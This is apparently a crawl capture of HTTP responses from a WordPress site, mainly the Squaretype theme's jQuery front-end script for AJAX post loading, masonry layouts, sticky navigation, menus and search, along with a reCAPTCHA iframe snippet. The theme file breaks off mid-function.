

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamcanguro.com/wp-admin/admin-ajax.php
body_size: -156
content:
427582.7fef0d956b1d5b2b76567ffe37dbda7c

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AkvsFAMIa0M9D5seIbBRWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770131110467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://iamcanguro.com/wp-content/themes/squaretype/js/scripts.js?ver=2.0.4
body_size: 11032
content:
( function( $ ) {
	"use strict";

	/**
	 * Throttle's decorator
	 * @param {Function} fn original function
	 * @param {Number} timeout timeout
	 */
	function throttle( func, ms ) {
		var isThrottled = false,
			savedArgs,
			savedThis;

		function wrapper() {

			if ( isThrottled ) {
				savedArgs = arguments;
				savedThis = this;
				return;
			}

			func.apply( this, arguments );

			isThrottled = true;

			setTimeout( function() {
				isThrottled = false;
				if ( savedArgs ) {
					wrapper.apply( savedThis, savedArgs );
					savedArgs = savedThis = null;
				}
			}, ms );
		}

		return wrapper;
	}
	// Get notified when a DOM element enters or exits the viewport.
	$.fn.isInViewport = function() {
		var elementTop = $( this ).offset().top;
		var elementBottom = elementTop + $( this ).outerHeight();

		var viewportTop = $( window ).scrollTop();
		var viewportBottom = viewportTop + $( window ).height();

		return elementBottom > viewportTop && elementTop < viewportBottom;
	};

	// Initialization objectFitImages.
	$( document ).ready( function() {
		objectFitImages();
	} );

	//
	// Comments show
	//

	$( document ).on( 'click', '.post-comments-show button', function( e ) {
		$( this ).parent().siblings( '.post-comments' ).show();
		$( this ).parent().remove();
	} );

	( function() {
		var ticking = false;

		var update = function() {

			// Sidebar.
			// -----------------------------------.
			$( '.content-area .site-main' ).each( function() {

				var content = $( this ).find( '.entry-content' );
				var sidebar = $( this ).find( '.post-sidebar-inner' );

				// Vars offset.
				var offsetTop = 20;
				var offsetBottom = -20;

				// Search elements.
				var elements = [];

				elements.push( '> .alignfull' );
				elements.push( '> .alignwide' );

				var layouts = $( content ).find( elements.join( ',' ) );

				if ( 0 === sidebar.length ) {
					return;
				}
				if ( 0 === layouts.length ) {
					return;
				}

				var disabled = false;

				// Get sidebar values.
				var sidebarTop = $( sidebar ).offset().top;
				var sidebarHeight = $( sidebar ).outerHeight( true );

				for ( let i = 0; i < $( layouts ).length; ++i ) {
					if ( 'none' === $( layouts[ i ] ).css( 'transform' ) ) {
						continue;
					}

					// Get layout values.
					let layoutTop = $( layouts[ i ] ).offset().top;
					let layoutHeight = $( layouts[ i ] ).outerHeight( true );

					// Calc points.
					let pointTop = layoutTop - offsetTop;
					let pointBottom = layoutTop + layoutHeight + offsetBottom;

					// Detect sidebar location.
					if ( sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom ) {
						disabled = true;
					}
				}


				if ( disabled ) {
					$( sidebar ).css( 'opacity', '0' );
				} else {
					$( sidebar ).css( 'opacity', '1' );
				}
			} );

			// Ticking.
			ticking = false;
		};

		var requestTick = function() {
			if ( !ticking ) {
				window.requestAnimationFrame( update );
				ticking = true;
			}
		};

		var onProcess = function() {
			requestTick();
		};

		$( window ).on( 'scroll', onProcess );
		$( window ).on( 'resize', onProcess );
		$( window ).on( 'image-load', onProcess );
		$( window ).on( 'post-load', onProcess );

	} )();

	/**
	 * AJAX Load More.
	 *
	 * Contains functions for AJAX Load More.
	 */


	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		$( '.post-archive' ).append( '<div class="ajax-navigation"><button class="load-more">' + csco_ajax_pagination.translation.load_more + '</button></div>' );

		var query_data = $.parseJSON( csco_ajax_pagination.query_data ),
			infinite = $.parseJSON( query_data.infinite_load ),
			button = $( '.ajax-navigation .load-more' ),
			page = 2,
			loading = false,
			scrollHandling = {
				allow: infinite,
				reallow: function() {
					scrollHandling.allow = true;
				},
				delay: 400 //(milliseconds) adjust to the highest acceptable value
			};

	}

	/**
	 * Get next posts
	 */
	function csco_ajax_get_posts() {
		loading = true;
		// Set class loading.
		button.addClass( 'loading' );
		var data = {
			action: 'csco_ajax_load_more',
			page: page,
			posts_per_page: csco_ajax_pagination.posts_per_page,
			query_data: csco_ajax_pagination.query_data,
			_ajax_nonce: csco_ajax_pagination.nonce,
		};

		// Request Url.
		var csco_pagination_url;
		if ( 'ajax_restapi' === csco_ajax_pagination.type ) {
			csco_pagination_url = csco_ajax_pagination.rest_url;
		} else {
			csco_pagination_url = csco_ajax_pagination.url;
		}

		// Send Request.
		$.post( csco_pagination_url, data, function( res ) {
			if ( res.success ) {

				// Get the posts.
				var data = $( res.data.content );

				// Check if there're any posts.
				if ( data.length ) {

					var cscoAppendEnd = function() {

						// WP Post Load trigger.
						$( document.body ).trigger( 'post-load' );

						// Reinit Facebook widgets.
						if ( $( '#fb-root' ).length ) {
							FB.XFBML.parse();
						}

						// Remove class loading.
						button.removeClass( 'loading' );

						// Increment a page.
						page = page + 1;

						// Set the loading state.
						loading = false;
					};

					// Append new posts to archives.
					if ( $( '.post-archive .archive-main' ).hasClass( 'archive-masonry' ) ) {
						data.imagesLoaded( function() {
							// Append new posts to masonry layout.
							$( '.post-archive .archive-main' ).colcade( 'append', data );

							cscoAppendEnd();
						} );
					} else {
						$( '.post-archive .archive-main' ).append( data );

						cscoAppendEnd();
					}
				}

				// Remove Button on Posts End.
				if ( res.data.posts_end || !data.length ) {

					// Remove Load More button.
					$( '.ajax-navigation' ).remove();
				}

			} else {
				// console.log(res);
			}
		} ).fail( function( xhr, textStatus, e ) {
			// console.log(xhr.responseText);
		} );
	}

	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		// On Scroll Event.
		$( window ).scroll( function() {
			if ( button.length && !loading && scrollHandling.allow ) {
				scrollHandling.allow = false;
				setTimeout( scrollHandling.reallow, scrollHandling.delay );
				var offset = $( button ).offset().top - $( window ).scrollTop();
				if ( 4000 > offset ) {
					csco_ajax_get_posts();
				}
			}
		} );

		// On Click Event.
		$( 'body' ).on( 'click', '.load-more', function() {
			if ( !loading ) {
				csco_ajax_get_posts();
			}
		} );

	}

	/**
	 * AJAX Auto Load Next Post.
	 *
	 * Contains functions for AJAX Auto Load Next Post.
	 */


	/**
	 * Check if Load Nextpost is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_nextpost !== 'undefined' ) {

		var objNextparent = $( '.site-primary > .site-content' ),
			objNextsect = '.cs-nextpost-section',
			objNextpost = null,
			currentNTitle = document.title,
			currentNLink = window.location.href,
			loadingNextpost = false,
			scrollNextpost = {
				allow: true,
				reallow: function() {
					scrollNextpost.allow = true;
				},
				delay: 400 //(milliseconds) adjust to the highest acceptable value
			};

		// Init.
		if ( csco_ajax_nextpost.next_post ) {
			$( objNextparent ).after( '<div class="cs-nextpost-inner"></div>' );

			objNextpost = $( '.cs-nextpost-inner' );
		}
	}

	/**
	 * Get next post
	 */
	function csco_ajax_get_nextpost() {
		loadingNextpost = true;

		// Set class loading.
		var data = {
			action: 'csco_ajax_load_nextpost',
			not_in: csco_ajax_nextpost.not_in,
			current_user: csco_ajax_nextpost.current_user,
			nonce: csco_ajax_nextpost.nonce,
			next_post: csco_ajax_nextpost.next_post,
		};

		// Request Url.
		var csco_ajax_nextpost_url;
		if ( 'ajax_restapi' === csco_ajax_nextpost.type ) {
			csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
		} else {
			csco_ajax_nextpost_url = csco_ajax_nextpost.url;
		}

		// Send Request.
		$.post( csco_ajax_nextpost_url, data, function( res ) {

			csco_ajax_nextpost.next_post = false;

			if ( res.success ) {

				// Get the posts.
				var data = $( res.data.content );

				// Check if there're any posts.
				if ( data.length ) {
					// Set the loading state.
					loadingNextpost = false;

					// Set not_in.
					csco_ajax_nextpost.not_in = res.data.not_in;

					// Set next data.
					csco_ajax_nextpost.next_post = res.data.next_post;

					// Remove loader.
					$( objNextpost ).siblings( '.cs-nextpost-loading' ).remove();

					// Append new post.
					$( objNextpost ).append( data );

					// Reinit facebook.
					if ( $( '#fb-root' ).length ) {
						FB.XFBML.parse();
					}

					$( document.body ).trigger( 'post-load' );
				}
			} else {
				// console.log(res);
			}
		} ).fail( function( xhr, textStatus, e ) {
			// console.log(xhr.responseText);
		} );
	}

	/**
	 * Check if Load Nextpost is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_nextpost !== 'undefined' ) {

		// On Scroll Event.
		$( window ).scroll( function() {
			var scrollTop = $( window ).scrollTop();

			// Init nextpost.
			if ( csco_ajax_nextpost.next_post ) {

				if ( objNextpost.length && !loadingNextpost && scrollNextpost.allow ) {
					scrollNextpost.allow = false;
					setTimeout( scrollNextpost.reallow, scrollNextpost.delay );
					// Calc current offset.
					let offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
					// Load nextpost.
					if ( 4000 > offset ) {
						$( objNextpost ).after( '<div class="cs-nextpost-loading"></div>' );

						csco_ajax_get_nextpost();
					}
				}
			}

			// Reset browser data link.
			let objFirst = $( objNextsect ).first();

			if ( objFirst.length ) {
				let firstTop = $( objFirst ).offset().top;
				// If there has been a change.
				if ( scrollTop < firstTop && window.location.href !== currentNLink ) {
					document.title = currentNTitle;
					window.history.pushState( null, currentNTitle, currentNLink );
				}
			}

			// Set browser data link.
			$( objNextsect ).each( function( index, elem ) {

				let elemTop = $( elem ).offset().top;
				let elemHeight = $( elem ).innerHeight();

				if ( scrollTop > elemTop && scrollTop < elemTop + elemHeight ) {
					// If there has been a change.
					if ( window.location.href !== $( elem ).data( 'url' ) ) {
						// New title.
						document.title = $( elem ).data( 'title' );
						// New link.
						window.history.pushState( null, $( elem ).data( 'title' ), $( elem ).data( 'url' ) );
						// Google Analytics.
						if ( typeof gtag === 'function' && typeof window.gaData === 'object' ) {

							var trackingId = Object.keys( window.gaData )[ 0 ];
							if ( trackingId ) {
								gtag( 'config', trackingId, {
									'page_title': $( elem ).data( 'title' ),
									'page_location': $( elem ).data( 'url' )
								} );

								gtag( 'event', 'page_view', { 'send_to': trackingId } );
							}
						}
					}
				}
			} );
		} );
	}

	/**
	 * Masonry Widget Area
	 */

	function initMasonrySidebar() {

		/**
		 * Masonry Options
		 */
		var masonrySidebar = $( '.sidebar-area' ),
			masonrySidebarOptions = {
				columns: '.sidebar',
				items: '.widget'
			};

		// Set Masonry.
		$( masonrySidebar ).imagesLoaded( function() {
			$( masonrySidebar ).colcade( masonrySidebarOptions );
		} );
	}

	$( document ).ready( function() {
		initMasonrySidebar();
	} );

	/**
	 * Masonry Archive
	 */

	function initMasonry() {

		var masonryArchive = $( '.archive-masonry' ),
			masonryArchiveOptions = {
				columns: '.archive-col',
				items: 'article'
			};

		$( masonryArchive ).imagesLoaded( function() {
			$( masonryArchive ).colcade( masonryArchiveOptions );
		} );
	}

	$( document ).ready( function() {
		initMasonry();
	} );

	/*
	 * Load Mega Menu Posts
	 */
	function cscoLoadMenuPosts( menuItem ) {
		var dataCat = menuItem.children( 'a' ).data( 'cat' ),
			dataType = menuItem.children( 'a' ).data( 'type' ),
			dataNumberposts = menuItem.children( 'a' ).data( 'numberposts' ),
			menuContainer,
			postsContainer;

		// Containers.
		if ( menuItem.hasClass( 'cs-mega-menu-has-category' ) ) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find( '.cs-mm-posts' );
		} else {
			menuContainer = menuItem.closest( '.sub-menu' );
			postsContainer = menuContainer.find( '.cs-mm-posts[data-cat="' + dataCat + '"]' );
		}

		// Set Active.
		menuContainer.find( '.menu-item, .cs-mm-posts' ).removeClass( 'active-item' );
		menuItem.addClass( 'active-item' );

		if ( postsContainer ) {
			postsContainer.addClass( 'active-item' );
		}

		// Check Loading.
		if ( menuItem.hasClass( 'cs-mm-loading' ) || menuItem.hasClass( 'cs-mm-loaded' ) ) {
			return false;
		}

		// Check Category.
		if ( !dataCat || typeof dataCat === 'undefined' ) {
			return false;
		}

		// Check Container.
		if ( !postsContainer || typeof postsContainer === 'undefined' ) {
			return false;
		}

		// Create Data.
		var data = {
			'cat': dataCat,
			'type': dataType,
			'per_page': dataNumberposts
		};

		// Get Results.
		$.ajax( {
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function() {
				menuItem.addClass( 'cs-mm-loading' );
				postsContainer.addClass( 'cs-mm-loading' );
			},
			success: function( res ) {
				if ( res.status && 'success' === res.status ) {

					// Set the loaded state.
					menuItem.addClass( 'cs-mm-loaded' );
					postsContainer.addClass( 'cs-mm-loaded' );

					// Check if there're any posts.
					if ( res.content && res.content.length ) {

						$( res.content ).imagesLoaded( function() {

							// Append Data.
							postsContainer.html( res.content );
						} );
					}
				}
			},
			complete: function() {
				menuItem.removeClass( 'cs-mm-loading' );
				postsContainer.removeClass( 'cs-mm-loading' );
			}
		} );
	}

	/*
	 * Get First Tab
	 */
	function cscoGetFirstTab( container ) {
		var firstTab = false;

		container.find( '.cs-mega-menu-child' ).each( function( index, el ) {
			if ( $( el ).hasClass( 'menu-item-object-category' ) ) {
				firstTab = $( el );
				return false;
			}
			if ( $( el ).hasClass( 'menu-item-object-post_tag' ) ) {
				firstTab = $( el );
				return false;
			}
		} );

		return firstTab;
	}

	/*
	 * Menu on document ready
	 */
	$( document ).ready( function() {

		/*
		 * Get Menu Posts on Hover
		 */
		$( '.navbar-nav .menu-item.cs-mega-menu-has-category, .navbar-nav .menu-item.cs-mega-menu-child' ).on( 'hover', function() {
			cscoLoadMenuPosts( $( this ) );
		} );

		/*
		 * Load First Tab on Mega Menu Hover
		 */
		$( '.navbar-nav .menu-item.cs-mega-menu-has-categories' ).on( 'hover', function() {
			var tab = cscoGetFirstTab( $( this ) );

			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );
	} );

	/*
	 * Load First Tab on Navbar Ready.
	 */
	$( document, '.navbar-nav' ).ready( function() {
		var tab = false;

		// Autoload First Tab.
		$( '.navbar-nav .menu-item.cs-mega-menu-has-categories' ).each( function( index, el ) {
			tab = cscoGetFirstTab( $( this ) );
			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );

		// Autoload Category.
		$( '.navbar-nav .menu-item.cs-mega-menu-has-category' ).each( function( index, el ) {
			cscoLoadMenuPosts( $( this ) );
		} );
	} );

	//
	// Responsive Navigation
	//

	$.fn.responsiveNav = function() {
		this.removeClass( 'menu-item-expanded' );
		if ( this.prev().hasClass( 'submenu-visible' ) ) {
			this.prev().removeClass( 'submenu-visible' ).slideUp( 350 );
			this.parent().removeClass( 'menu-item-expanded' );
		} else {
			this.parent().parent().find( '.menu-item .sub-menu' ).removeClass( 'submenu-visible' ).slideUp( 350 );
			this.parent().parent().find( '.menu-item-expanded' ).removeClass( 'menu-item-expanded' );
			this.prev().toggleClass( 'submenu-visible' ).hide().slideToggle( 350 );
			this.parent().toggleClass( 'menu-item-expanded' );
		}
	};

	//
	// Navigation Menu Widget
	//

	$( document ).ready( function( e ) {

		$( '.widget_nav_menu .menu-item-has-children' ).each( function( e ) {

			// Add a caret.
			$( this ).append( '<span></span>' );

			// Fire responsiveNav() when clicking a caret.
			$( '> span', this ).on( 'click', function( e ) {
				e.preventDefault();
				$( this ).responsiveNav();
			} );

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ( '#' === $( '> a', this ).attr( 'href' ) ) {
				$( '> a', this ).on( 'click', function( e ) {
					e.preventDefault();
					$( this ).next().next().responsiveNav();
				} );
			}

		} );

	} );

	/*
	 * ----------------------------------------------------------------------------
	 * Navigation
	 */

	var cscoNavigation = {};

	( function() {
		var $this;

		cscoNavigation = {
			sScrollAllow: false,
			sInFirst: true,
			sInterval: 0,
			sPrevious: 0,
			sDirection: 0,

			loadStickyOffset: 0,
			loadAdminBar: false,

			Sticky: $( 'body' ).hasClass( 'navbar-sticky-enabled' ),
			StickyUp: $( 'body' ).hasClass( 'navbar-smart-enabled' ),
			StickyNav: $( '.site-header .navbar-primary' ),
			StickyHeader: $( '.site-header' ),
			StickyOffsetType: 'auto',
			StickyOffset: 0,
			StickyOffsetFull: 0,

			/*
			 * Initialize
			 */
			init: function( e ) {
				$this = cscoNavigation;

				// Init events.
				$this.events( e );
			},

			/*
			 * Events
			 */
			events: function( e ) {
				// DOM Load
				document.addEventListener( 'DOMContentLoaded', function( e ) {
					$this.stickyInit( e );
					$this.smartLevels( e );
					$this.adaptTablet( e );
				} );
				// Resize
				window.addEventListener( 'resize', function( e ) {
					$this.stickyInit( e );
					$this.smartLevels( e );
					$this.adaptTablet( e );
				} );
				// Scroll
				window.addEventListener( 'scroll', function( e ) {
					window.requestAnimationFrame( $this.stickyScroll );
				} );

				// Add dynamic search support.
				$( document ).on( 'animate-search', function( e ) {
					$this.animateSearch( e );
				} );
				$( document ).on( 'animate-search-start', function( e ) {
					$this.animateSearchStart( e );
				} );
				$( document ).on( 'animate-search-done', function( e ) {
					$this.animateSearchDone( e );
				} );
			},

			/*
			 * Init nav bar sticky
			 */
			stickyInit: function( e ) {

				if ( !$this.Sticky ) {
					return;
				}

				$this.sScrollAllow = false;

				// Calc sticky offset.
				if ( $this.StickyOffsetType !== 'size' ) {

					var calcbar = 0;
					var wpadminbar = 0;

					if ( $( '#wpadminbar' ).length > 0 ) {
						calcbar = $( '#wpadminbar' ).outerHeight();

						wpadminbar = calcbar;

						if ( 'resize' !== e.type ) {
							$this.loadAdminBar = wpadminbar;
						}

						if ( 'absolute' === $( '#wpadminbar' ).css( 'position' ) ) {
							wpadminbar = 0;

							if ( 'resize' !== e.type ) {
								$this.loadAdminBar = 0;
							}
						}
					}

					// Calc outside header.
					$this.StickyOffsetFull = $this.StickyHeader.outerHeight();

					// Calc on load offset top.
					var elOffset = $this.StickyNav.not( '.sticky-nav' ).offset();

					if ( elOffset && !$this.StickyNav.hasClass( '.sticky-nav' ) ) {

						$this.StickyOffset = elOffset.top;

						$this.loadStickyOffset = elOffset.top;
					} else {
						$this.StickyOffset = $this.loadStickyOffset;
					}

					// Consider the size of the wpadminbar.
					if ( 32 === $this.loadAdminBar ) {
						if ( 46 === calcbar ) {
							$this.StickyOffset = $this.StickyOffset - wpadminbar + 14;
						} else {
							$this.StickyOffset = $this.StickyOffset - wpadminbar;
						}
					} else if ( 46 === $this.loadAdminBar || 0 === $this.loadAdminBar ) {

						if ( 32 === calcbar ) {
							$this.StickyOffset = $this.StickyOffset - wpadminbar - 14;
						} else {
							$this.StickyOffset = $this.StickyOffset - wpadminbar;
						}
					}
				}

				// Nav Height.
				var navHeight = $this.StickyNav.outerHeight();

				// Set the min-height default of the header.
				$this.StickyHeader.data( 'min-height', $this.StickyOffsetFull - navHeight );

				// Document ready.
				if ( 'resize' !== e.type ) {

					// Add nav dummy.
					$this.StickyNav.after( '<div class="navbar-dummy"></div>' );
					$this.StickyHeader.find( '.navbar-dummy' ).height( navHeight );

					// Set type slide.
					if ( $this.StickyUp ) {
						$this.StickyHeader.addClass( 'sticky-type-slide' );
					}
				}

				// Allow.
				$this.sScrollAllow = true;
			},

			/*
			 * Make nav bar sticky
			 */
			stickyScroll: function( e ) {
				if ( !$this.sScrollAllow ) {
					return;
				}

				var scrollCurrent = $( window ).scrollTop();

				if ( $this.StickyUp ) {

					if ( scrollCurrent > $this.StickyOffsetFull ) {
						$this.StickyNav.addClass( 'sticky-nav' );
					}

					if ( scrollCurrent <= $this.StickyOffset ) {
						$this.StickyNav.removeClass( 'sticky-nav' );
					}

					// Set scroll temporary vars.
					if ( scrollCurrent > $this.sPrevious ) {
						$this.sInterval = 0;
						$this.sDirection = 'down';

						$this.StickyNav.addClass( 'sticky-down' ).removeClass( 'sticky-up' );
					} else {
						$this.sInterval += $this.sPrevious - scrollCurrent;
						$this.sDirection = 'up';

						$this.StickyNav.addClass( 'sticky-up' ).removeClass( 'sticky-down' );
					}

					// Сonditions.
					if ( $this.sInterval > 150 && 'up' === $this.sDirection ) {
						$this.StickyNav.addClass( 'sticky-nav-slide-visible' );

						$( document ).trigger( 'sticky-nav-visible' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav-slide-visible' );

						$( document ).trigger( 'sticky-nav-hide' );
					}

					if ( scrollCurrent > $this.StickyOffsetFull + 150 ) {
						$this.StickyNav.addClass( 'sticky-nav-slide' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav-slide' );
					}

					// Show onload document.
					if ( $this.sInFirst && scrollCurrent > $this.StickyOffsetFull + 150 ) {
						$this.StickyNav.addClass( ' sticky-nav-slide-visible sticky-up' );
						$this.StickyNav.addClass( 'sticky-nav-slide' );

						$( document ).trigger( 'sticky-nav-visible' );

						$this.sDirection = 'up';
						$this.sInterval = 151;
						$this.sInFirst = false;
					}
				} else {
					// Сonditions.
					if ( scrollCurrent > $this.StickyOffset ) {
						$this.StickyNav.addClass( 'sticky-nav' );

						$( document ).trigger( 'sticky-nav-visible' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav' );
						$( document ).trigger( 'sticky-nav-hide' );
					}
				}

				$this.sPrevious = scrollCurrent;
			},

			/*
			 * Dynamic search support
			 */
			animateSearch: function( e ) {
				var minHeightMain = $this.StickyHeader.data( 'min-height' );
				var navHeight = $this.StickyNav.outerHeight();

				$this.StickyOffsetFull = ( minHeightMain + navHeight );

				$this.StickyHeader.find( '.navbar-dummy' ).height( navHeight );
			},

			/*
			 * Start: Dynamic search support
			 */
			animateSearchStart: function( e ) {
				$this.sScrollAllow = false;
			},

			/*
			 * Done: Dynamic search support
			 */
			animateSearchDone: function( e ) {
				var minHeightMain = $this.StickyHeader.data( 'min-height' );
				var navHeight = $this.StickyNav.outerHeight();

				$this.sScrollAllow = true;

				$this.sPrevious = $this.sPrevious + ( navHeight - minHeightMain );
			},

			/*
			 * Smart multi-Level menu
			 */
			smartLevels: function( e ) {

				var windowWidth = $( window ).width();

				// Reset Calc.
				$( '.navbar-nav li' ).removeClass( 'cs-mm-level' );
				$( '.navbar-nav li' ).removeClass( 'cs-mm-position-left cs-mm-position-right' );
				$( '.navbar-nav li .sub-menu' ).removeClass( 'cs-mm-position-init' );

				// Set Settings.
				$( '.navbar-nav > li.menu-item' ).not( '.cs-mega-menu' ).each( function( index, parent ) {
					var position = 'cs-mm-position-right';
					var objPrevWidth = 0;

					$( parent ).find( '.sub-menu' ).each( function( index, el ) {

						// Reset child levels.
						$( el ).parent().next( 'li' ).addClass( 'cs-mm-level' );

						if ( $( el ).parent().hasClass( 'cs-mm-level' ) ) {

							$( el ).parent().removeClass( 'cs-mm-level' );

							position = 'cs-mm-position-right';
							objPrevWidth = 0;
						}

						// Find out position items.
						var offset = $( el ).offset();
						var objOffset = offset.left;

						if ( 'cs-mm-position-right' === position && $( el ).outerWidth() + objOffset > windowWidth ) {
							position = 'cs-mm-position-left';
						}

						if ( 'cs-mm-position-left' === position && objOffset - ( $( el ).outerWidth() + objPrevWidth ) < 0 ) {
							position = 'cs-mm-position-right';
						}

						objPrevWidth = $( el ).outerWidth();

						$( el ).addClass( 'cs-mm-position-init' ).parent().addClass( position );
					} );

				} );
			},

			/*
			 * Adapting nav bar for tablet
			 */
			adaptTablet: function( e ) {
				// Click outside.
				$( document ).on( 'touchstart', function( e ) {

					if ( !$( e.target ).closest( '.navbar-nav' ).length ) {
						$( '.navbar-nav .menu-item-has-children' ).removeClass( 'submenu-visible' );
					} else {
						$( e.target ).parents( '.menu-item' ).siblings().find( '.menu-item' ).removeClass( 'submenu-visible' );
						$( e.target ).parents( '.menu-item' ).siblings().closest( '.menu-item' ).removeClass( 'submenu-visible' );
					}
				} );

				$( '.navbar-nav .menu-item-has-children' ).each( function( e ) {

					// Reset class.
					$( this ).removeClass( 'submenu-visible' );

					// Remove expanded.
					$( this ).find( '> a > .expanded' ).remove();

					// Add a caret.
					if ( 'ontouchstart' in document.documentElement ) {
						$( this ).find( '> a' ).append( '<span class="expanded"></span>' );
					}

					// Check touch device.
					$( this ).addClass( 'ontouchstart' in document.documentElement ? 'touch-device' : '' );

					$( '> a .expanded', this ).on( 'touchstart', function( e ) {
						e.preventDefault();

						$( this ).closest( '.menu-item-has-children' ).toggleClass( 'submenu-visible' );
					} );


					if ( '#' === $( '> a', this ).attr( 'href' ) ) {
						$( '> a', this ).on( 'touchstart', function( e ) {
							e.preventDefault();

							if ( !$( e.target ).hasClass( 'expanded' ) ) {
								$( this ).closest( '.menu-item-has-children' ).toggleClass( 'submenu-visible' );
							}
						} );
					}
				} );
			}
		};

	} )();

	// Initialize.
	cscoNavigation.init();

	//
	// Mobile Menu
	//

	$( '.toggle-offcanvas, .site-overlay' ).on( 'click', function( e ) {
		e.preventDefault();

		// Transition.
		if ( !$( 'body' ).hasClass( 'offcanvas-active' ) ) {
			$( 'body' ).addClass( 'offcanvas-transition' );
		} else {
			setTimeout( function() {
				$( 'body' ).removeClass( 'offcanvas-transition' );
			}, 400 );
		}

		// Toogle offcanvas.
		$( 'body' ).toggleClass( 'offcanvas-active' );
	} );

	/**
	 * Site Search
	 */

	function triggerSearch() {
		$( document ).trigger( 'animate-search-start' );

		// Start repeats at intervals of 25 milliseconds.
		var timerSearchId = setInterval( function() {
			$( document ).trigger( 'animate-search' );
		}, 25 );

		// After 400 milliseconds sec stop replays.
		setTimeout( function() {
			clearInterval( timerSearchId );
		}, 399 );

		setTimeout( function() {
			$( document ).trigger( 'animate-search-done' );
		}, 400 );
	}

	$( '.toggle-search' ).on( 'click', function( event ) {

		event.preventDefault();

		var container = $( '#search' ),
			field = $( 'input[type="search"]', container );

		// Toggle class on search button.
		$( this ).toggleClass( 'toggle-close' );

		// Add class to container.
		container.toggleClass( 'search-open' );

		// Slide toggle the container.
		triggerSearch();

		// Focus on / blur input field.
		if ( container.hasClass( 'search-open' ) ) {
			field.focus();
		} else {
			field.blur();
		}
	} );

	$( '#search, .search-close' ).on( 'click keyup', function( event ) {
		// Fire only when pressing Escape or clicking the .search-toggle button.
		if ( event.target.className === 'search-close' || event.keyCode === 27 ) {
			event.preventDefault();
			// Toggle class on search button.
			$( '.toggle-search' ).removeClass( 'toggle-close' );

			// Remove class from container.
			$( '#search' ).removeClass( 'search-open' );

			$( '#search input[type="search"]' ).blur();
			// Slide toggle the container.
			triggerSearch();
		}
	} );

	/**
	 * Sticky Sidebar
	 */

	var stickyElements = [];

	stickyElements.push( '.sticky-sidebar-enabled.stick-to-top .sidebar-1' );
	stickyElements.push( '.sticky-sidebar-enabled.stick-last .sidebar .widget:last-child' );

	$( document ).ready( function() {

		// Sticky sidebar for mozilla.
		if ( $.browser.mozilla ) {
